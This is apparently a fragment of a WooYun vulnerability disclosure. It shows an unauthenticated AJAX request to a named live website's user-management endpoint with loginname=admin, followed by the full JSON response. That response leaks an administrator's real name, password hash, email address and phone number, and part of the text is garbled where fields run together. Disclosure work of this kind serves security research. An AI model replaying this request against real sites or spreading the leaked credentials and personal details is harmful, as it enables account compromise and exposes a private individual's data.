 Load URL
http://www.gkzhan.com/ajax/MTnets.UserManage.Common.CommonFunc,UserManage2013_Common.ashx?_method=FindUser&_session=rw
Split URL
Execute
Enable Post data Enable Referrer
Post data
loginname=admin
'{"Class":"ClientUser","Method":"ReClientUserByName","PageCount":"0","Counts":"0","Detail":[{"ID":"50510","UserName":"admin","TrueName":"陈小
勇","PassWord":"77d5bebcbedf18b6","PwdQuestion":"","PwdAnswer":"","UserType":"1","UserCompanyName":"","Email":"1113071357@qq.com","Website":"","TelPhone":"86-0591
0:00:00","ChargesEndTime":"1905-3-14 0:00:00","LastLandTime":"2010-3-22 10:18:19","LastUpdateTime":"2010-3-22 10:18:19","CreateTime":"2010-3-22
10:18:19","CommunityType":"","EmailRandomCode":"","AllNum":"0","CurNum":"0","QianDaoDays":"0","ViewBuyCount":"0"}]}'
www.wooyun.org